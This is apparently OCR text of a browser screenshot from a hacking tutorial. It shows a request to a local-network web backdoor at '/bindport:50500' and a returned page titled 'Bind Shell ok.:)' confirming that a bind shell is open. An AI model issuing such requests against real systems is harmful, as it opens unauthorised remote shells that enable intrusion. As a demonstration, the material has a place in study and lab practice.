 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.30:8008/bindport:50500 Google
Most Visited Getting Started Latest Headlines
http://192.168.1.3...08/bindport:50500
Content-type: text/html
<html>
<head><title>Bind Shell ok.:)</title></head>
<body bgcolor="#000000">
<div align="center"><p>
<font face="Arial" color="#999999" size="7"><b>
You get it, goodluck! :-)
</b></font></p></div><br>
</body></html>
Done